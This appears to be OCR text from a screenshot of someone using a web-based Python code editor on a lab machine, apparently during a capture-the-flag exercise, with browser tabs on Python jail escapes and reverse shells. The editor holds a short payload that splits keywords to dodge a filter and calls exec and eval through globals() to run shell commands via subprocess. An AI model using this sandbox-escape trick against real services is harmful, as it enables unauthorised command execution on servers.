 Python Code Editor
How to Python jail esca
python - Actual meanin
eval, exec, compile exp
Reverse Shell Cheat Sheet
Python os.popen Metho
http://10.10.11.62:5000/
133%
Run
Save
About
My Codes
Logout
1 command = "ls"
2 command = "subp"+f"rocess.run('{command}',shell = True,capture_outpu
3 #print(command)
4 globals()[keyword]['ex'+'ec']("imp"+"ort subpr"+"ocess")
5 print(globals()[keyword]['ev'+'al'](command))
app.py instance __pycache__ static templates
22:03
Custom Fonts
192.168.174.128